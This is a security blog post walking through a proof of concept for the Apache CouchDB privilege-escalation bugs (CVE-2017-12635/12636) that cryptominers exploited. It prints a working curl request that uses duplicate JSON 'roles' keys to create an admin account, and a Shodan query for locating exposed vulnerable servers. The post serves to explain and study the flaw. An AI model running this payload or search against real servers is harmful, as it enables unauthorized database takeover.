PoC - A Cryptominer in the Couch
Bubble or not, the Bitcoin speculation have made us hear controversial statements from 'distinguished and fancy' people which assert that it will worth a million ---> John McAfee: $1mn by 2020 or I'll eat my D. As one of its consequences, attacks abusing server vulnerabilities for cryptomining are growing with the crypto currencies popularity as well.
While taking my daily morning Twitter dose, I found a Trend Micro blog mentioning a couple of security issues of a NoSQL service which have been exploited by some "wannabe but not on my pc" Monero miners. The targeted service was the 'relaxing' Apache CouchDB.
CouchDB is an open source database software developed on Erlang which focuses on ease of use by using a NoSQL architecture and JSON objects to store data. Deployed by default on port 5984, the service allows their users to manage all the databases using Javascript as query language and HTTP as API, providing everything you need to be relaxed, even if your server is being hacked *cough*.

The two vulnerabilities which have been exploited are:
- Apache CouchDB JSON Remote Privilege Escalation Vulnerability (CVE-2017-12635)
- Apache CouchDB _config Command Execution (CVE-2017-12636)
After finding a vulnerable server, it's possible to execute the python exploit which creates an administrative user at the database. Here you can find the exploit options to achieve the vulnerability exploitation.
Finding a Vulnerable Server
By taking a look at SHODAN with the query: port:5984 CouchDB/2.0.0 we can find some vulnerable servers which has the Apache CouchDB deployed on its default port, some of those already tagged by SHODAN as compromised >:)
Despite of the easy-finding of many vulnerable servers and the strong temptation of document this PoC using one of those, I'll be ethical (as always...) and use a local vulnerable machine to demonstrate how this works.
I deployed a preconfigured vulnerable database which has an administrative user created, that means it cannot be accesed or modified without having the admin credentials.
The database also has deployed the Fauxton administrative tool which can be accesed through a browser at the /_utils directory. After trying to login with the exploiter:123456 credentials, a login error is sent back from the service.
Exploiting the Couch
Now, by using the Exploit-DB python script against the server, we can create the admin user at the database.
After being created, I could successfully login as the exploiter user with ultra secure password 123456. Easy peasy:
How it works?
CouchDB manages user accounts through a special database called _users. When a user is created or modified, the server verifies the intended modification with a Javascript validate_doc_update function to ensure that is a secure and valid change.
Duplicate keys:
{"test":"test1", "test":"test2"}
Erlang (jiffy parse):
{[{<<"test">>,<<"test1">>},{<<"test">>,<<"test2">>}]}
Javascript (JSON parse):
{test: "test2"}
For a given key, jiffy will store both values, but the JSON parser will save only the last one. This can be applied to an user object, for creating an admin user, like:
curl -X PUT 'http://localhost:5984/_users/org.couchdb.user:exploiter'
-d '{
"type": "user",
"name": "exploiter",
"roles": ["_admin"],
"roles": [],
"password": "123456"
}'
This works because for Erlang parser (jiffy) we are admin already, but for the JSON parser we have no privileges, so the crafted message passes and updates the database with the desired data like showed above at the duplicated keys example. For authentication and authorization, the Erlang module is in charge for most of their logical processes, which gives free rain to exploit this security breach.
Relax.
¬#r4wd3r'








Comentarios
Publicar un comentario